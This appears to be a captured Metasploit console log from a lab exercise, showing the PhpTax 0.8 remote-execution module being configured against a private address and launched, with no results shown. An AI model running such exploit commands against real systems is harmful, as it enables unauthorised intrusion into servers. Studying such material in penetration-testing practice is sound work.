 msf5 > use 0
msf5 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf5 exploit(multi/http/phptax_exec) > set RHOSTS 192.168.159.131
RHOSTS => 192.168.159.131
msf5 exploit(multi/http/phptax_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/phptax_exec) > run